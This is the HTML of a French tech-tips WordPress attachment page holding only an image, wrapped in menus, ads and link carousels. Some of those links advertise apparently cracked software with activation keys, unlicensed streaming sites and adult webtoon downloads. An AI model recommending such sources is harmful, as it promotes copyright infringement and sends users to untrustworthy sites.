			<a aria-label="Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="zone de téléchargement nouvelle adresse" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/">Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?" href="https://www.astuce-tech.com/convertir-une-video-youtube/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/YouTube-to-MP3-Converter-YouTu-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/convertir-une-video-youtube/">Comment convertir une vidéo YouTube en MP3 ou MP4 facilement ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Download FL Studio 20.7 Full Version + Clé D&#8217;activation" href="https://www.astuce-tech.com/fl-studio/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/07/fl-studio-dernière-gratuit.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="fl studio" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/07/fl-studio-dernière-gratuit.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/07/fl-studio-dernière-gratuit-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/07/fl-studio-dernière-gratuit-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/fl-studio/">Download FL Studio 20.7 Full Version + Clé D&#8217;activation</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">12 juillet 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Naruto Shippuden Storm 5 Android ppsspp" href="https://www.astuce-tech.com/telecharger-naruto-shippuden-storm-5-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/Screenshot_20180620-101635-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Naruto Shippuden Storm 5 Android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-naruto-shippuden-storm-5-android/">Télécharger Naruto Shippuden Storm 5 Android ppsspp</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">19 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 10 meilleures applications IPTV pour Android" href="https://www.astuce-tech.com/applications-iptv-pour-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/meilleurs-application-iptv-android-gratuit-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="meilleurs application iptv android gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/applications-iptv-pour-android/">Top 10 meilleures applications IPTV pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Enlever le schéma Android sans formater" href="https://www.astuce-tech.com/enlever-le-schema-android-sans-formater/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/maxresdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Enlever le schéma Android sans formater" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/enlever-le-schema-android-sans-formater/">Enlever le schéma Android sans formater</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">6 janvier 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top Meilleurs entreprises de cybersécurité en France" href="https://www.astuce-tech.com/meilleurs-entreprises-cybersecurite-france/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2021/08/entreprises-cybersecurite-france-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="entreprises-cybersecurite-france" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleurs-entreprises-cybersecurite-france/">Top Meilleurs entreprises de cybersécurité en France</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 août 2021</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/rendre-femme-folle-vous/">Comment rendre une femme folle de vous ?</a><em class="delimiter">/</em><span class="current">befunky-collage-1</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Comment rendre une femme folle de vous ?","@id":"https:\/\/www.astuce-tech.com\/rendre-femme-folle-vous\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">befunky-collage-1</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1.jpg'><img width="300" height="213" src="https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1-300x213.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1-300x213.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1-768x545.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2023/05/befunky-collage-1.jpg 878w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-31T20:05:04+01:00","datePublished":"2023-05-31T20:05:04+01:00","dateModified":"2023-05-31T20:05:04+01:00","headline":"befunky-collage-1","name":"befunky-collage-1","keywords":[],"url":"https:\/\/www.astuce-tech.com\/rendre-femme-folle-vous\/befunky-collage-1\/","description":"","copyrightYear":"2023","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/rendre-femme-folle-vous\/befunky-collage-1\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Blade","url":"https:\/\/www.astuce-tech.com\/author\/blade\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/05\/befunky-collage-1.jpg","width":1200,"height":623}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rendre-femme-folle-vous/befunky-collage-1/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
